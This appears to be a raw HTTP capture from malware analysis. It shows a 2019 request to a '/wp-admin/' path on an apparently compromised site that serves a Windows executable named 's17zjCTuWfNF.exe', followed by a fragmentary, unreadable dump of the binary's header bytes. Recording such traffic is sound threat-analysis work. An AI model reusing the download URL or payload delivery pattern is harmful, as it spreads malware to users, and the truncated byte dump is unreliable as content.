 GET http://dautudatnenhoalac.com/wp-admin/DYAsI/ HTTP/1.1
Host: dautudatnenhoalac.com
Proxy-Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 15 Mar 2019 21:05:18 GMT
Content-Type: 0
Transfer-Encoding: chunked
Connection: keep-alive
Keep-Alive: timeout=60
Set-Cookie: 5c8c138e3c9ab=1552683918; expires=Fri, 15-Mar-2019 21:06:18 GMT; Max-Age=60; path=/
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Last-Modified: Fri, 15 Mar 2019 21:05:18 GMT
Expires: Fri, 15 Mar 2019 21:05:18 GMT
Content-Disposition: attachment; filename="s17zjCTuWfNF.exe"
Content-Transfer-Encoding: binary
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Referrer-Policy: no-referrer-when-downgrade
Content-Security-Policy: default-src * data: 'unsafe-eval' 'unsafe-inline'
Strict-Transport-Security: max-age=31536000; includeSubDomains
1e88
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
$.......Uv6...X...X...X..E....X.6.#...X...Y.K.X..E....X...X...X..E....X..E....X.Rich..X.........PE..L......\..............
..f.......... .............@.........................................................................8...d....P...]...........~...
..............................................................x............................text....d.......f..................
..`.rdata...............j..............@..@.data....4.......4..................@....rsrc....]...P...^...
..............@..@
.............;.a.&.:....S....EM............B..+...W...............!..Jd.n40.#$t;....../..;3..........,.)
$...V.a..............oX.B.S.......*...'.8..............<}...%.l.r......................_..4....78E...............j...R............."
................E....j.....t......................m_.......
9./...;...`...............W......................).v.K1.1^.........................,..mT......f.(...*...................Z.
6..........U......E..E..M..M..U.;U.s..E......E...].........U..W....CC...CC..
.CC......CC...CC......CC....CC......CC.......DC.1
.DC...DC......CC..........CC....